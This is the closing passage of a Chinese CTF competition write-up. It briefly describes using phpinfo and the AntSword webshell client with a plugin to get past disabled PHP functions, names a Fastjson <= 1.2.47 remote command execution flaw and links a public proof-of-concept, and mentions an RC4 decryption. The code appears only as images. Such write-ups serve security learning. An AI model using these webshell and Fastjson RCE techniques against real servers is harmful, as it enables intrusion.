
构造以下代码查看 phpinfo 可得被禁函数


使用蚁剑构造代码连接
使用插件

得到 flag
0x08 ezjava
该题目就是 Fastjson <= 1.2.47 远程命令执行漏洞 。 下载 poc: https://github.com/CaijiOrz/fastjson-1.2.47-RCE 参考: https://yaofeifly.github.io/2019/07/28/fastjson/
0x17 re1
逆向可得是 RC4 算法 根据某大佬博客写出以下解密脚本

即可获得 flag
结语
成功进入西南赛区前 5,西安见。